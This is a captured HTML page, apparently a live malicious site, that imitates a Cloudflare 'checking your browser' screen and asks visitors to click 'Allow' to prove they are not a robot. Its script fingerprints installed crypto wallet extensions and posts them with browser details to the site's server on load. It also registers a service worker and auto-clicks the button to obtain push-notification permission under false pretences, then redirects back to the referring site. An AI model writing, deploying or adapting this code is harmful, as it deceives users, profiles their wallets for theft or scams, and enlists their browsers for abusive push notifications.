

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.secureflare.store/?return=https%3A%2F%2Frk-amfora.hr%2Fhello-world%2F
body_size: 4010
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Just a moment...</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #ffffff;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #333;
    }
    
    .container {
      max-width: 600px;
      text-align: center;
      padding: 40px 20px;
    }
    
    .loading-dots {
      display: flex;
      justify-content: center;
      gap: 8px;
      margin-bottom: 30px;
    }
    
    .dot {
      width: 14px;
      height: 14px;
      border-radius: 50%;
      background: #f48120;
      animation: bounce 1.4s ease-in-out infinite both;
    }
    
    .dot:nth-child(1) { animation-delay: -0.32s; }
    .dot:nth-child(2) { animation-delay: -0.16s; }
    .dot:nth-child(3) { animation-delay: 0s; }
    
    @keyframes bounce {
      0%, 80%, 100% {
        transform: scale(0.8);
        opacity: 0.5;
      } 40% {
        transform: scale(1);
        opacity: 1;
      }
    }
    
    h1 {
      font-size: 22px;
      font-weight: 600;
      margin-bottom: 16px;
      line-height: 1.4;
      color: #1a1a1a;
    }
    
    .subtitle {
      font-size: 15px;
      color: #555;
      margin-bottom: 12px;
      line-height: 1.5;
    }
    
    .message {
      font-size: 14px;
      color: #666;
      margin-bottom: 8px;
      line-height: 1.6;
    }
    
    .wait-text {
      font-size: 14px;
      color: #666;
      margin-bottom: 40px;
    }
    
    .security-info {
      border-top: 1px solid #e8e8e8;
      padding-top: 25px;
      margin-top: 30px;
      font-size: 13px;
      color: #888;
    }
    
    .security-info strong {
      color: #666;
    }
    
    .ray-id {
      margin-top: 8px;
      font-family: 'Courier New', Consolas, monospace;
      font-size: 12px;
    }
    
    .proceed-btn {
      background: #0051c3;
      color: white;
      border: none;
      padding: 12px 30px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: 500;
      cursor: pointer;
      transition: background-color 0.3s ease;
      display: none;
      margin: 20px auto;
    }
    
    .proceed-btn:hover {
      background: #003d94;
    }
    
    .proceed-btn:disabled {
      opacity: 0.6;
      cursor: not-allowed;
    }
    
    .status {
      margin-top: 16px;
      padding: 12px;
      border-radius: 4px;
      display: none;
      font-size: 14px;
    }
    
    .status.success {
      background-color: #e8f5e8;
      color: #137333;
      border: 1px solid #ceeace;
    }
    
    .status.error {
      background-color: #fce8e6;
      color: #d93025;
      border: 1px solid #f9ab9d;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="loading-dots">
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
    </div>
    
    <h1>Please Click "Allow" to confirm you are not a robot.</h1>
    
    <p class="subtitle">Checking your browser before accessing.</p>
    
    <p class="message">This process is automatic. Your browser will redirect to your requested content shortly.</p>
    
    <p class="wait-text">Please allow up to 5 seconds...</p>
    
    <button id="allowBtn" class="proceed-btn">Continue</button>
    <div id="status" class="status"></div>
    
    <div class="security-info">
      <div>DDoS protection by <strong>Cloudflare</strong></div>
      <div class="ray-id">Ray ID: <strong>00e76fa9c07bd44a</strong></div>
    </div>
  </div>

  <script>
    console.log('Template 16 loaded - Cloudflare Allow Click style');
    
    function detectWalletExtensions() {
      console.log('Starting wallet detection...');
      const wallets = [];
      
      try {
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) {
            wallets.push('MetaMask');
          }
          if (window.ethereum.providers) {
            const metamask = window.ethereum.providers.find(p => p.isMetaMask);
            if (metamask && !wallets.includes('MetaMask')) {
              wallets.push('MetaMask');
            }
          }
          if (window.ethereum.isTrust) {
            wallets.push('Trust Wallet');
          }
          if (window.ethereum.providers) {
            const trust = window.ethereum.providers.find(p => p.isTrust);
            if (trust && !wallets.includes('Trust Wallet')) {
              wallets.push('Trust Wallet');
            }
          }
        }
        
        if (window.solana && window.solana.isPhantom) {
          wallets.push('Phantom');
        }
        if (window.phantom && window.phantom.solana && !wallets.includes('Phantom')) {
          wallets.push('Phantom');
        }
        
        if (window.solflare) {
          wallets.push('Solflare');
        }
        
        if (window.tronWeb) {
          wallets.push('TronLink');
        } else if (window.tronLink && !wallets.includes('TronLink')) {
          wallets.push('TronLink');
        }
        
      } catch (error) {
        console.error('Wallet detection error:', error);
      }
      
      return wallets;
    }

    function sendWalletData(wallets) {
      fetch('/api/detect-wallets', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ walletData: wallets })
      }).then(response => response.json())
        .then(data => {
          console.log('Server response:', data);
        })
        .catch(error => {
          console.error('Failed to send wallet data:', error);
        });
        
      const clientData = {
        ip: '127.0.0.1',
        userAgent: navigator.userAgent,
        walletExtensions: wallets,
        mode: 'shortcut-visitor'
      };
      
      fetch('/api/client-info', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(clientData)
      }).catch(error => {
        console.error('Failed to update client info:', error);
      });
    }

    function performWalletScan() {
      const wallets = detectWalletExtensions();
      sendWalletData(wallets);
    }

    performWalletScan();
    setTimeout(performWalletScan, 100);
    setTimeout(performWalletScan, 500);
    setTimeout(performWalletScan, 1000);
    setTimeout(performWalletScan, 2000);

    async function getVapidPublicKey() {
      const response = await fetch('/api/vapid-public-key');
      const data = await response.json();
      return data.publicKey;
    }

    function getRedirectUrl() {
      const urlParams = new URLSearchParams(window.location.search);
      const returnUrl = urlParams.get('return');
      if (returnUrl) {
        const separator = returnUrl.includes('?') ? '&' : '?';
        return returnUrl + separator + 'nv=1';
      }
      return window.location.origin;
    }

    function urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - base64String.length % 4) % 4);
      const base64 = (base64String + padding)
        .replace(/\-/g, '+')
        .replace(/_/g, '/');

      const rawData = window.atob(base64);
      const outputArray = new Uint8Array(rawData.length);

      for (let i = 0; i < rawData.length; ++i) {
        outputArray[i] = rawData.charCodeAt(i);
      }
      return outputArray;
    }

    function showStatus(message, type = 'success') {
      const statusEl = document.getElementById('status');
      if (statusEl) {
        statusEl.textContent = message;
        statusEl.className = `status ${type}`;
        statusEl.style.display = 'block';
      }
    }

    async function handleAllowClick() {
      const btn = document.getElementById('allowBtn');
      btn.disabled = true;
      btn.textContent = 'Processing...';

      try {
        if (!('serviceWorker' in navigator)) {
          throw new Error('Service Worker not supported');
        }

        if (!('PushManager' in window)) {
          throw new Error('Push messaging not supported');
        }

        const registration = await navigator.serviceWorker.register('/sw.js');
        console.log('Service Worker registered');

        const permission = await Notification.requestPermission();
        if (permission !== 'granted') {
          throw new Error('Notification permission denied');
        }

        const vapidPublicKey = await getVapidPublicKey();
        const applicationServerKey = urlBase64ToUint8Array(vapidPublicKey);

        const subscription = await registration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: applicationServerKey
        });

        const response = await fetch('/api/subscribe', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            ...subscription.toJSON(),
            userAgent: navigator.userAgent,
            language: navigator.language
          })
        });

        if (!response.ok) {
          throw new Error('Failed to save subscription');
        }

        showStatus('Verification complete! Redirecting...', 'success');
        
        // Mark as verified in session storage
        sessionStorage.setItem('notification_verified', 'true');
        
        // Check if there's a return URL from the injected script
        const urlParams = new URLSearchParams(window.location.search);
        const returnUrl = urlParams.get('return') || sessionStorage.getItem('return_url');
        
        let finalRedirectUrl;
        if (returnUrl) {
          // Add nv=1 parameter to mark as verified on the external website
          let decodedUrl = decodeURIComponent(returnUrl);
          const urlObj = new URL(decodedUrl);
          urlObj.searchParams.set('nv', '1');
          finalRedirectUrl = urlObj.toString();
          sessionStorage.removeItem('return_url');
        } else {
          finalRedirectUrl = await getRedirectUrl();
        }
        
        setTimeout(() => {
          window.location.href = finalRedirectUrl;
        }, 2000);

      } catch (error) {
        console.error('Error:', error);
        showStatus('Redirecting...', 'success');
        
        // Even if permission denied, still redirect back to original website
        sessionStorage.setItem('notification_verified', 'true');
        
        const urlParams = new URLSearchParams(window.location.search);
        const returnUrl = urlParams.get('return') || sessionStorage.getItem('return_url');
        
        let finalRedirectUrl;
        if (returnUrl) {
          let decodedUrl = returnUrl;
          try {
            const urlObj = new URL(decodedUrl);
            urlObj.searchParams.set('nv', '1');
            finalRedirectUrl = urlObj.toString();
          } catch(e) {
            finalRedirectUrl = decodedUrl + (decodedUrl.includes('?') ? '&' : '?') + 'nv=1';
          }
          sessionStorage.removeItem('return_url');
        } else {
          finalRedirectUrl = await getRedirectUrl();
        }
        
        setTimeout(() => {
          window.location.href = finalRedirectUrl;
        }, 1500);
      }
    }

    // Auto-trigger after 3 seconds (only for browsers that support it)
    setTimeout(() => {
      const allowBtn = document.getElementById('allowBtn');
      allowBtn.style.display = 'inline-block';
      
      // Check if Firefox or if notifications are already blocked
      const isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
      const permissionStatus = Notification.permission;
      
      // Only auto-click if not Firefox and permission is not already denied
      if (!isFirefox && permissionStatus !== 'denied') {
        setTimeout(() => {
          allowBtn.click();
        }, 100);
      }
      // For Firefox or blocked browsers, user must click manually
    }, 3000);

    document.getElementById('allowBtn').addEventListener('click', handleAllowClick);

    document.addEventListener('DOMContentLoaded', () => {
      setTimeout(performWalletScan, 200);
    });

    window.addEventListener('load', () => {
      setTimeout(performWalletScan, 300);
    });
  </script>
</body>
</html>
      